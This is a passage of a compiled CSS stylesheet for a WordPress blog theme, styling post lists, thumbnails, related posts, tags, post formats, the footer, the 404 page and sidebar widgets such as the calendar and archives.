  .posts-list--default-small-image .hentry:before, .posts-list--default-small-image
  .posts-list__item:before {
    content: "";
    display: table;
    table-layout: fixed; }
  .posts-list--default-small-image .hentry:after, .posts-list--default-small-image
  .posts-list__item:after {
    content: "";
    display: table;
    table-layout: fixed;
    clear: both; }

/*--------------------------------------------------------------
### Posts-list
--------------------------------------------------------------*/
.posts-list--default .format-standard.no-thumb .posts-list__item-content,
.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content,
.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content,
.posts-list--default .format-audio .posts-list__item-content,
.posts-list--default .format-quote .posts-list__item-content,
.posts-list--default .format-link .posts-list__item-content {
  padding: 20px; }
  @media (min-width: 1200px) {
    .posts-list--default .format-standard.no-thumb .posts-list__item-content,
    .posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content,
    .posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content,
    .posts-list--default .format-audio .posts-list__item-content,
    .posts-list--default .format-quote .posts-list__item-content,
    .posts-list--default .format-link .posts-list__item-content {
      padding: 40px; } }

.posts-list--grid .posts-list__item,
.posts-list--grid .posts-list__item-content, .posts-list--vertical-justify .posts-list__item,
.posts-list--vertical-justify .posts-list__item-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%; }

.posts-list--grid .posts-list__item, .posts-list--masonry .posts-list__item, .posts-list--vertical-justify .posts-list__item {
  border-radius: 10px;
  overflow: hidden; }

.posts-list--grid .posts-list__item-content, .posts-list--masonry .posts-list__item-content, .posts-list--vertical-justify .posts-list__item-content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  padding: 30px 20px; }
  @media (min-width: 768px) {
    .posts-list--grid .posts-list__item-content, .posts-list--masonry .posts-list__item-content, .posts-list--vertical-justify .posts-list__item-content {
      padding: 35px 40px; } }

.posts-list--masonry .post_format-post-format-image {
  overflow: visible; }
  .posts-list--masonry .post_format-post-format-image .post-thumbnail__link:before {
    border-radius: 10px 10px 0 0; }
  .posts-list--masonry .post_format-post-format-image .post-thumbnail__img {
    border-radius: 10px 10px 0 0; }
  .posts-list--masonry .post_format-post-format-image .posts-list__item-content {
    border-radius: 0 0 10px 10px; }

@media (min-width: 1200px) {
  .position-one-right-sidebar .posts-list--grid-4-cols .posts-list__item-content,
  .position-one-left-sidebar .posts-list--grid-4-cols .posts-list__item-content, .position-one-right-sidebar .posts-list--masonry-4-cols .posts-list__item-content,
  .position-one-left-sidebar .posts-list--masonry-4-cols .posts-list__item-content {
    padding: 30px 20px; } }

.posts-list--search .posts-list__item + .posts-list__item {
  padding-top: 50px;
  border-top-width: 1px;
  border-top-style: solid; }

.posts-list--search .posts-list__item > .entry-footer {
  margin-top: 30px; }

@media (min-width: 768px) {
  .posts-list--search .posts-list__item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
    .posts-list--search .posts-list__item > .entry-footer {
      -ms-flex-negative: 0;
      flex-shrink: 0;
      margin-top: 0;
      margin-left: 40px; } }

/*--------------------------------------------------------------
### Entry (header, content, meta, footer)
--------------------------------------------------------------*/
.entry-title {
  margin: 0; }
  .posts-list:not(.posts-list--default):not(.related-posts) .entry-title {
    font-size: 24px; }
  .site-main > .page.hentry > .entry-header > .entry-title {
    margin-bottom: 10px; }

.entry-meta > *:not(:last-child) {
  margin-right: 5px; }

.entry-meta .post__comments {
  display: inline-block; }
  .entry-meta .post__comments:not(:last-child):after {
    margin-left: 1px;
    content: ','; }

.entry-header > *:not(:empty) + * {
  margin-top: 5px; }

.posts-list .entry-summary > *:first-child, .posts-list .entry-content > *:first-child {
  margin-top: 10px; }

.posts-list--default-small-image .entry-summary:after, .posts-list--default-small-image .entry-content:after {
  clear: none; }

.posts-list:not(.posts-list--default) .entry-summary, .posts-list:not(.posts-list--default) .entry-content {
  font-size: 16px;
  line-height: 1.5; }

.single-post .site-main .hentry .entry-summary, .single-post .site-main .hentry .entry-content {
  margin-top: 10px; }

.posts-list--default-small-image .entry-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }

.posts-list--grid .entry-footer,
.posts-list--vertical-justify .entry-footer,
.related-post .entry-footer {
  margin-top: auto; }

.entry-footer-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-left: -10px;
  margin-right: -10px; }
  .entry-footer-container > * {
    padding-left: 10px;
    padding-right: 10px; }
  .entry-footer-container > * {
    margin-top: 15px; }
  .entry-footer-container .post__tags + .share-btns__list + .post__button-wrap {
    width: 100%; }
  .entry-footer-container .post__tags + .share-btns__list + .post__button-wrap,
  .entry-footer-container .post__button-wrap:only-child {
    margin-top: 10px; }

.single-post .entry-footer > * {
  margin-top: 15px; }

/*--------------------------------------------------------------
### Post attributes (thumbnail, meta)
--------------------------------------------------------------*/
.post-thumbnail__img {
  display: inline-block;
  vertical-align: top; }
  .single-post .post .post-thumbnail__img {
    margin-bottom: 15px; }
  .single-post .post .post-thumbnail__img,
  .post-thumbnail--fullwidth .post-thumbnail__img {
    width: 100%;
    max-height: 90vh;
    -o-object-fit: cover;
    object-fit: cover; }
    .ie .single-post .post .post-thumbnail__img, .ie
    .post-thumbnail--fullwidth .post-thumbnail__img {
      font-family: 'object-fit: cover'; }
  .post-thumbnail--small .post-thumbnail__img {
    width: 100%; }
    @media (min-width: 768px) {
      .post-thumbnail--small .post-thumbnail__img {
        width: auto; } }

.post-thumbnail--small {
  display: block;
  margin-bottom: 35px; }
  @media (min-width: 768px) {
    .post-thumbnail--small {
      float: left;
      margin-right: 30px;
      margin-bottom: 15px;
      width: auto;
      max-width: 50%; } }

.post-thumbnail--fullwidth {
  display: block; }
  .posts-list--default .post-thumbnail--fullwidth {
    margin-bottom: 35px; }

.post__cats i, .post__terms i, .post__date i, .post__comments i, .post__tags i, .posted-by i {
  margin-right: 4px; }

.posted-by--avatar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.posted-by .posted-by__avatar img {
  border-radius: 50%; }
  .posted-by .posted-by__avatar img,
  .elementor .posted-by .posted-by__avatar img {
    margin-right: 15px; }

.posted-by__content {
  margin: 5px 0; }

.entry-footer .posted-by {
  margin-top: 20px; }

/*--------------------------------------------------------------
### Related posts
--------------------------------------------------------------*/
.related-posts {
  margin-top: 50px; }
  .related-posts [class*="col-"] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .related-posts__title {
    margin-bottom: 35px; }
  .related-posts .related-post,
  .related-posts .related-post__content {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .related-posts .related-post {
    margin-bottom: 1.875rem;
    border-radius: 10px;
    overflow: hidden; }
  .related-posts .related-post__content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 30px 20px; }
    @media (min-width: 768px) {
      .related-posts .related-post__content {
        padding: 35px 40px; } }
  @media (min-width: 1200px) {
    .position-one-right-sidebar .related-posts .col-xl-3 .related-post__content,
    .position-one-left-sidebar .related-posts .col-xl-3 .related-post__content {
      padding: 30px 20px; } }
  .related-posts .post-thumbnail--fullwidth {
    margin-bottom: 0; }
  .related-posts .entry-title {
    margin-bottom: 0; }
  .related-posts .entry-meta:not(:empty) {
    margin-top: 5px; }

/*--------------------------------------------------------------
### Tags style
--------------------------------------------------------------*/
.post__tags a, .tagcloud a {
  display: inline-block;
  font-size: 14px;
  margin: 0 1px 5px 0;
  padding: 4px 8px;
  vertical-align: top;
  text-decoration: none;
  border-width: 2px;
  border-style: solid; }

.posts-list--grid .post__tags a, .posts-list--masonry .post__tags a, .posts-list--vertical-justify .post__tags a, .related-posts .post__tags a, .cherry-trend-post__meta-tags a, .jet-posts .post-badge a {
  border: none;
  border-radius: 10px;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1.5;
  padding: 4px 10px;
  margin: 0 0 5px 0; }

.posts-list--grid .format-standard.has-thumb .post__tags,
.posts-list--grid .format-video .post-featured-content:not(:empty) + .posts-list__item-content .post__tags,
.posts-list--grid .format-image .post-featured-content:not(:empty) + .posts-list__item-content .post__tags,
.posts-list--grid .format-gallery .post-featured-content:not(:empty) + .posts-list__item-content .post__tags, .posts-list--masonry .format-standard.has-thumb .post__tags,
.posts-list--masonry .format-video .post-featured-content:not(:empty) + .posts-list__item-content .post__tags,
.posts-list--masonry .format-image .post-featured-content:not(:empty) + .posts-list__item-content .post__tags,
.posts-list--masonry .format-gallery .post-featured-content:not(:empty) + .posts-list__item-content .post__tags, .posts-list--vertical-justify .format-standard.has-thumb .post__tags,
.posts-list--vertical-justify .format-video .post-featured-content:not(:empty) + .posts-list__item-content .post__tags,
.posts-list--vertical-justify .format-image .post-featured-content:not(:empty) + .posts-list__item-content .post__tags,
.posts-list--vertical-justify .format-gallery .post-featured-content:not(:empty) + .posts-list__item-content .post__tags, .related-posts .related-post.has-thumb .post__tags, .cherry-trend-post__meta-tags, .jet-posts .has-thumb .post-badge,
.jet-posts .thumb-box-bg .post-badge {
  position: absolute;
  text-align: right;
  top: 0;
  right: 0;
  margin: 20px;
  z-index: 1; }

/*--------------------------------------------------------------
### Archive page
--------------------------------------------------------------*/
.archive .taxonomy-description {
  margin-bottom: 20px; }

/*--------------------------------------------------------------
### Sticky Post
--------------------------------------------------------------*/
.sticky {
  display: block; }
  .sticky .entry-title a, .sticky__label {
    vertical-align: middle; }
  .sticky__label {
    display: inline-block;
    text-align: center;
    font-size: 16px;
    line-height: 30px;
    height: 30px;
    border-radius: 30px;
    margin-right: 10px;
    -webkit-transition: .3s ease-out;
    -o-transition: .3s ease-out;
    transition: .3s ease-out; }
    .sticky__label i {
      font-size: 20px;
      line-height: 30px; }
    .sticky__label.type-icon {
      width: 30px; }
    .sticky__label.type-label, .sticky__label.type-both {
      padding-left: 15px;
      padding-right: 15px; }
    .sticky__label.type-both i {
      float: left;
      margin-right: 5px; }

/*--------------------------------------------------------------
## Post Formats
--------------------------------------------------------------*/
.post-gallery:not(:first-child) {
  margin-top: 35px; }

.post-gallery:not(:last-child) {
  margin-bottom: 35px; }

.posts-list .post-gallery {
  margin-bottom: 0; }

.posts-list--default .post-gallery {
  margin-bottom: 35px; }

.single-post .entry-content .post-gallery:first-child {
  margin-top: 15px; }

@media (min-width: 768px) {
  .posts-list--default-small-image .post-gallery {
    float: left;
    max-width: 370px;
    margin-bottom: 15px;
    margin-right: 30px; } }

.post-gallery__link {
  height: 100%; }

.post-gallery__image {
  display: block;
  margin: auto;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover; }
  .ie .post-gallery__image {
    font-family: 'object-fit: cover'; }

.post-gallery .post-gallery__slide {
  height: auto; }
  .post-gallery .post-gallery__slide.swiper-slide:hover {
    background-color: transparent; }

.post-gallery__caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 15px 15px 45px;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.5);
  text-align: center; }

.post-gallery__link {
  display: block;
  height: 100%; }

.post-gallery .swiper-pagination-bullet {
  border-color: #ffffff; }
  .post-gallery .swiper-pagination-bullet-active, .post-gallery .swiper-pagination-bullet:hover {
    background-color: #ffffff; }

.post-format-link {
  display: block;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto; }
  .post-format-link:before {
    content: '\f0c1';
    display: inline;
    font-size: inherit;
    line-height: inherit;
    margin-right: 10px; }
  .posts-list:not(.posts-list--default) .post-format-link {
    font-size: 20px; }
  .single-post .post-format-link {
    text-align: center; }

.post-format-quote {
  margin: 0;
  display: block; }

.post-featured-content:empty {
  display: none; }

.format-quote .post-featured-content:not(:empty),
.format-audio .post-featured-content:not(:empty) {
  margin-bottom: 15px; }

.posts-list.content-none .format-quote .post-featured-content, .posts-list.content-none
.format-audio .post-featured-content {
  margin-bottom: 0; }

.format-quote *:not(:empty) + .post-featured-content:not(:empty),
.format-audio *:not(:empty) + .post-featured-content:not(:empty) {
  margin-top: 25px; }

.format-link *:not(:empty) + .post-featured-content:not(:empty) {
  margin-top: 5px; }

.posts-list--default .format-video .post-featured-content:not(:empty) {
  margin-bottom: 35px; }

.format-video .post-featured-content iframe {
  display: block; }

.single-post .format-link .post-featured-content:not(:empty),
.single-post .format-quote .post-featured-content:not(:empty) {
  padding: 50px 20px;
  margin-bottom: 35px; }

@media (min-width: 768px) {
  .posts-list--default-small-image .format-video .post-featured-content:not(:empty) {
    float: left;
    width: 370px;
    max-width: 100%;
    margin-bottom: 15px;
    margin-right: 30px; } }

/* Aside */
.format-aside .entry-title {
  display: none; }

/* Image pop-up */
a[data-popup="magnificPopup"] {
  display: block;
  position: relative;
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }
  a[data-popup="magnificPopup"]:before {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all 0.4s ease-out;
    -o-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
    content: '';
    background-color: rgba(0, 0, 0, 0.5); }
  a[data-popup="magnificPopup"]:after {
    color: #ffffff;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    content: '\ed3c';
    font-size: 32px;
    width: 32px;
    height: 32px;
    line-height: 1;
    text-align: center;
    margin: -16px 0 0 -16px;
    -webkit-transform: scale(0) translate3d(0, 0, 0);
    transform: scale(0) translate3d(0, 0, 0);
    -webkit-transition: all 0.4s ease-out;
    -o-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out; }
  a[data-popup="magnificPopup"]:hover:before {
    opacity: 1; }
  a[data-popup="magnificPopup"]:hover:after {
    -webkit-transform: scale(1) translate3d(0, 0, 0);
    transform: scale(1) translate3d(0, 0, 0); }
  a[data-popup="magnificPopup"]:focus {
    outline: 0; }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer--separate .footer-area-wrap + .footer-container .site-info {
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

.site-footer--separate .footer-area-wrap + .invert.footer-container .site-info {
  border-color: rgba(255, 255, 255, 0.1); }

.site-footer.style-1 .site-info {
  text-align: center;
  font-size: 14px;
  line-height: 1.7;
  padding-top: 30px;
  padding-bottom: 30px; }
  @media (min-width: 768px) {
    .site-footer.style-1 .site-info {
      padding-top: 15px;
      padding-bottom: 15px; } }
  .site-footer.style-1 .site-info-wrap > * {
    margin-top: 10px;
    margin-bottom: 10px; }
  .site-footer.style-1 .site-info .social-list {
    margin-top: 35px; }
  @media (min-width: 768px) {
    .site-footer.style-1 .site-info {
      text-align: left; }
      .site-footer.style-1 .site-info-wrap {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-left: -15px;
        margin-right: -15px; }
        .site-footer.style-1 .site-info-wrap > * {
          margin-left: 15px;
          margin-right: 15px; }
        .site-footer.style-1 .site-info-wrap .site-info-logo {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-pack: center;
          -ms-flex-pack: center;
          justify-content: center;
          -webkit-box-align: center;
          -ms-flex-align: center;
          align-items: center; }
          .site-footer.style-1 .site-info-wrap .site-info-logo .footer-logo {
            padding-right: 25px;
            border-right: 1px solid #e4e4e4; }
          .site-footer.style-1 .site-info-wrap .site-info-logo .site-description {
            font-size: 14px;
            font-weight: 400;
            padding-left: 25px; }
        .site-footer.style-1 .site-info-wrap .site-info-copyright {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-pack: center;
          -ms-flex-pack: center;
          justify-content: center;
          -webkit-box-align: center;
          -ms-flex-align: center;
          align-items: center; }
          .site-footer.style-1 .site-info-wrap .site-info-copyright .footer-copyright {
            font-weight: 500;
            padding-right: 30px; }
      .site-footer.style-1 .site-info .social-list {
        margin-top: 0;
        -ms-flex-negative: 0;
        flex-shrink: 0; }
        .site-footer.style-1 .site-info .social-list a:before {
          font-size: 16px; } }

.site-footer.style-2 .site-info {
  text-align: center;
  padding-top: 50px;
  padding-bottom: 50px; }
  @media (min-width: 768px) {
    .site-footer.style-2 .site-info {
      padding-bottom: 80px; } }
  .site-footer.style-2 .site-info .footer-copyright {
    font-size: 14px;
    line-height: 1.7; }
  .site-footer.style-2 .site-info > * + * {
    margin-top: 10px; }
  .site-footer.style-2 .site-info * + .social-list {
    margin-top: 40px; }
  .site-footer.style-2 .site-info * + .footer-copyright {
    margin-top: 45px; }

/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
.not-found {
  text-align: center; }
  .not-found.error-404 {
    padding: 100px 0; }
    @media (min-width: 768px) {
      .not-found.error-404 {
        padding: 120px 0; } }
    @media (min-width: 1200px) {
      .not-found.error-404 {
        padding-top: 230px; } }
    .not-found.error-404 h6 {
      font-size: 12px; }
    .not-found.error-404 * + h2 {
      margin-top: 45px; }
    .not-found.error-404 .btn {
      border: 2px solid;
      margin-top: 60px; }
      .not-found.error-404 .btn:hover {
        border: 2px solid; }
  .position-fullwidth .not-found.no-results {
    margin: 80px 0; }
    @media (min-width: 768px) {
      .position-fullwidth .not-found.no-results {
        margin: 100px 0; } }
  .not-found .search-form {
    max-width: 800px;
    margin: 35px auto 0; }

header .page-title {
  margin-bottom: 1em; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget:not(:last-child) {
  margin-bottom: 45px; }

.footer-area .widget {
  margin-top: 20px;
  margin-bottom: 25px; }

.widget-title {
  margin-bottom: 1.8em; }
  .footer-area .widget-title {
    margin-bottom: 2em;
    margin-top: 5px; }

.full-width-header-area .widget,
.full-width-header-area .widget .subscribe-follow__wrap,
.after-content-full-width-area .widget,
.after-content-full-width-area .widget .subscribe-follow__wrap {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem; }

.full-width-header-area .widget.widget-subscribe, .full-width-header-area .widget.elementor-template-widget,
.full-width-header-area .widget.elementor-template-widget .subscribe-follow__wrap, .full-width-header-area .widget.widget_media_image, .full-width-header-area .widget.widget_media_video,
.after-content-full-width-area .widget.widget-subscribe,
.after-content-full-width-area .widget.elementor-template-widget,
.after-content-full-width-area .widget.elementor-template-widget .subscribe-follow__wrap,
.after-content-full-width-area .widget.widget_media_image,
.after-content-full-width-area .widget.widget_media_video {
  padding-left: 0;
  padding-right: 0; }

.sidebar {
  margin-top: 70px; }
  @media (min-width: 992px) {
    .sidebar {
      margin-top: 0; } }

.footer-area {
  padding: 30px 0; }
  .footer-area:not(.footer-area--fullwidth) {
    font-size: 14px; }

.full-width-header-area .widget:first-child .widget-title {
  margin-top: 1.8em; }

/*--------------------------------------------------------------
## Defaults
--------------------------------------------------------------*/
.widget ul {
  margin-bottom: 0;
  padding: 0;
  margin-left: 0;
  list-style: none; }
  .widget ul li + li,
  .widget ul li > ul,
  .widget ul li > ol {
    margin-top: 15px; }
  .widget ul li > ul,
  .widget ul li > ol {
    margin-left: 20px; }

.footer-area .widget ul li + li,
.footer-area .widget ul li > ul,
.footer-area .widget ul li > ol {
  margin-top: 25px; }

.footer-area .widget.widget_nav_menu ul li + li,
.footer-area .widget.widget_nav_menu ul li > ul,
.footer-area .widget.widget_nav_menu ul li > ol {
  margin-top: 15px; }

.widget_archive ul,
.widget_categories ul,
.widget-area:not(.footer-area) .widget_nav_menu div ul,
.elementor-widget-sidebar .widget_nav_menu div ul,
.widget_meta ul,
.widget_pages ul {
  font-size: 14px;
  line-height: 1.5; }

.widget_archive > ul > li > a,
.widget_categories > ul > li > a,
.widget-area:not(.footer-area) .widget_nav_menu div > ul > li > a,
.elementor-widget-sidebar .widget_nav_menu div > ul > li > a,
.widget_meta > ul > li > a,
.widget_pages > ul > li > a {
  position: relative;
  text-transform: uppercase;
  padding-left: 20px; }
  .widget_archive > ul > li > a::before,
  .widget_categories > ul > li > a::before,
  .widget-area:not(.footer-area) .widget_nav_menu div > ul > li > a::before,
  .elementor-widget-sidebar .widget_nav_menu div > ul > li > a::before,
  .widget_meta > ul > li > a::before,
  .widget_pages > ul > li > a::before {
    content: '';
    height: 5px;
    width: 5px;
    border-radius: 50%;
    position: absolute;
    top: 6px;
    left: 0;
    -webkit-transition: 0.1s ease all;
    -o-transition: 0.1s ease all;
    transition: 0.1s ease all; }
  .widget_archive > ul > li > a:hover::before,
  .widget_categories > ul > li > a:hover::before,
  .widget-area:not(.footer-area) .widget_nav_menu div > ul > li > a:hover::before,
  .elementor-widget-sidebar .widget_nav_menu div > ul > li > a:hover::before,
  .widget_meta > ul > li > a:hover::before,
  .widget_pages > ul > li > a:hover::before {
    background-color: currentColor; }

.widget_archive > ul > li + li,
.widget_categories > ul > li + li,
.widget-area:not(.footer-area) .widget_nav_menu div > ul > li + li,
.elementor-widget-sidebar .widget_nav_menu div > ul > li + li,
.widget_meta > ul > li + li,
.widget_pages > ul > li + li {
  padding-top: 20px;
  margin-top: 20px;
  border-top: 1px solid; }

@media (min-width: 1200px) {
  .widget_archive > ul > li > ul,
  .widget_categories > ul > li > ul,
  .widget-area:not(.footer-area) .widget_nav_menu div > ul > li > ul,
  .elementor-widget-sidebar .widget_nav_menu div > ul > li > ul,
  .widget_meta > ul > li > ul,
  .widget_pages > ul > li > ul {
    margin-left: 40px; } }

/*--------------------------------------------------------------
## Widget Calendar
--------------------------------------------------------------*/
.widget_calendar {
  font-weight: 700;
  font-size: 12px;
  text-align: center; }
  .widget_calendar caption,
  .widget_calendar thead,
  .widget_calendar tbody {
    font-weight: 700; }
  .widget_calendar caption,
  .widget_calendar tbody {
    font-size: 12px; }
  .widget_calendar table {
    margin-bottom: 0;
    table-layout: fixed;
    width: 100%;
    position: relative; }
    .widget_calendar table th,
    .widget_calendar table td,
    .widget_calendar table thead th,
    .widget_calendar table tbody + tbody {
      border: none; }
  .widget_calendar thead {
    font-size: 10px; }
  .widget_calendar caption {
    padding: 15px 0 9px;
    text-transform: uppercase; }
  .widget_calendar th {
    padding: 12px 5px; }
  .widget_calendar tbody td,
  .widget_calendar tbody td a {
    line-height: 55px;
    height: 55px; }
  .widget_calendar tbody td a {
    display: inline-block;
    width: 100%;
    max-width: 100%; }
  .widget_calendar tfoot td {
    position: absolute;
    top: 15px; }
    .widget_calendar tfoot td a {
      font-size: 0; }
      .widget_calendar tfoot td a:before {
        content: '\f053';
        font-size: 10px;
        -webkit-transition: .1s;
        -o-transition: .1s;
        transition: .1s; }
    .widget_calendar tfoot td#prev {
      left: 20px; }
      .widget_calendar tfoot td#prev a:before {
        content: '\f053'; }
    .widget_calendar tfoot td#next {
      right: 20px; }
      .widget_calendar tfoot td#next a:before {
        content: '\f054'; }
  .widget_calendar #next {
    text-align: right; }

/*--------------------------------------------------------------
## Widget Tag Cloud
--------------------------------------------------------------*/
.tagcloud {
  margin: 0 0 -5px; }

/*--------------------------------------------------------------
## Widget Recent Posts
--------------------------------------------------------------*/
.widget_recent_entries {
  font-size: 16px; }
  .footer-area:not(.footer-area--fullwidth) .widget_recent_entries {
    font-size: inherit; }
  .widget_recent_entries .post-date {
    display: block; }

/*--------------------------------------------------------------
## Widget Recent Comments
--------------------------------------------------------------*/
.widget_recent_comments {
  font-size: 16px; }
  .footer-area:not(.footer-area--fullwidth) .widget_recent_comments {
    font-size: inherit; }
  .widget_recent_comments .comment-author-link {
    margin-right: 1px; }
    .widget_recent_comments .comment-author-link ~ a:before {
      content: '';
      display: block; }

/*--------------------------------------------------------------
## Widget RSS
--------------------------------------------------------------*/
.rss-widget-icon {
  vertical-align: baseline; }

.widget_rss {
  font-size: 16px; }
  .footer-area:not(.footer-area--fullwidth) .widget_rss {
    font-size: inherit; }
  .widget_rss a.rsswidget {
    line-height: 1.125; }
  .widget_rss .rss-date {
    display: block; }
  .widget_rss .rss-date,
  .widget_rss .rssSummary,
  .widget_rss cite {
    margin-top: 5px; }

/*--------------------------------------------------------------
## Widget Archives - Categories
--------------------------------------------------------------*/
.widget_archive,
.widget_categories {
  position: relative; }
  .widget_archive select,
  .widget_categories select {
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative; }
    .widget_archive select:hover,
    .widget_categories select:hover {
      cursor: pointer; }
    .widget_archive select::-ms-expand,
    .widget_categories select::-ms-expand {
      opacity: 0; }
  .widget_archive[class*="col-"] label,
  .widget_categories[class*="col-"] label {
    width: calc(100% - 1.875rem); }
  .widget_archive label,
  .widget_categories label {
    position: relative;
    width: 100%;
    height: 45px; }
    .footer-area .widget_archive label, .footer-area
    .widget_categories label {
      width: calc(100% - 1.875rem); }
    .widget_archive label:before,
    .widget_categories label:before {
      content: "\f107";
      position: absolute;
      right: 20px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      display: inline-block;
      z-index: 1;
      font-size: 24px;
      pointer-events: none; }
  .widget_archive .screen-reader-text,
  .widget_categories .screen-reader-text {
    clip: auto; }

/*--------------------------------------------------------------
## Monster Widget Compatibility
--------------------------------------------------------------*/
.footer-area > [id*="monster-widget-placeholder"].widget {
  position: relative;
  min-height: 1px;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  float: none;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%; }

@media (min-width: 768px) {
  .footer-area--4-cols > [id*="monster-widget-placeholder"].widget,
  .footer-area--2-cols > [id*="monster-widget-placeholder"].widget {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; } }

@media (min-width: 992px) {
  .footer-area--4-cols > [id*="monster-widget-placeholder"].widget {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; } }

@media (min-width: 768px) {
  .footer-area--3-cols > [id*="monster-widget-placeholder"].widget {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%; } }

/*--------------------------------------------------------------
## About author
--------------------------------------------------------------*/
.about-author:after {
  display: block;
  clear: both;
  width: 100%;
  content: ''; }

.about-author_avatar {
  text-align: center;
  margin-bottom: 30px; }
  .full-width-header-area .about-author_avatar,
  .after-content-full-width-area .about-author_avatar,
  .footer-area--fullwidth .about-author_avatar {
    margin: 0 0 1em;
    max-width: 100%; }
    @media (min-width: 768px) {
      .full-width-header-area .about-author_avatar,
      .after-content-full-width-area .about-author_avatar,
      .footer-area--fullwidth .about-author_avatar {
        float: left;
        max-width: 50%;
        margin: 0 1.5em 0 0; } }

.full-width-header-area .about-author_content,
.after-content-full-width-area .about-author_content,
.footer-area--fullwidth .about-author_content {
  overflow: hidden; }

.about-author_name {
  margin: 0;
  padding: 0 0 1em; }

.about-author_description {
  margin-bottom: 20px; }

/*--------------------------------------------------------------
## About Servax
--------------------------------------------------------------*/
.widget-about__content {
  margin-top: 30px; }

.widget-about__tagline {
  font-size: 12px;
  margin-top: 5px; }

.widget-about__content:empty, .widget-about__tagline:empty {
  margin-top: 0; }

.widget-about__social {
  margin-top: 35px; }

/*--------------------------------------------------------------
## Banner
--------------------------------------------------------------*/
.widget-banner__img, .widget-banner__link {
  display: inline-block; }

/*--------------------------------------------------------------
## Contact Information
--------------------------------------------------------------*/
.contact-information-widget__inner li {
  margin-left: 0; }
  .contact-information-widget__inner li .icon {
    font-size: 18px;
    line-height: 1;
    margin-right: 10px; }
  .contact-information-widget__inner li.contact-information__item--icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline; }

/*--------------------------------------------------------------
## Custom Posts
--------------------------------------------------------------*/
.custom-posts__item:not(:last-child) {
  padding-bottom: 20px; }
  @media (min-width: 768px) {
    .custom-posts__item:not(:last-child) {
      padding-bottom: 35px; } }
  .sidebar .custom-posts__item:not(:last-child),
  .footer-area:not(.footer-area--fullwidth) .custom-posts__item:not(:last-child) {
    padding-bottom: 20px; }

.custom-posts .post-inner:before {
  content: "";
  display: table;
  table-layout: fixed; }

.custom-posts .post-inner:after {
  content: "";
  display: table;
  table-layout: fixed;
  clear: both; }

.custom-posts .post-thumbnail {
  float: left;
  margin-right: 25px;
  max-width: calc(33.33% - 12.5px); }
  @media (min-width: 576px) {
    .custom-posts .post-thumbnail {
      max-width: calc(50% - 12.5px); } }

.custom-posts .entry-title {
  font-size: 16px;
  line-height: 1.125; }
  @media (min-width: 992px) {
    .custom-posts .entry-title {
      font-size: 24px;
      line-height: 1.25; } }
  .sidebar .custom-posts .entry-title,
  .footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {
    font-size: 16px;
    line-height: 1.125; }

.custom-posts .entry-meta,
.custom-posts .entry-content > * {
  margin-top: 5px; }

.custom-posts .entry-content {
  font-size: 16px; }

.custom-posts .entry-footer > * {
  margin-top: 10px; }

/*--------------------------------------------------------------
## Instagram
--------------------------------------------------------------*/
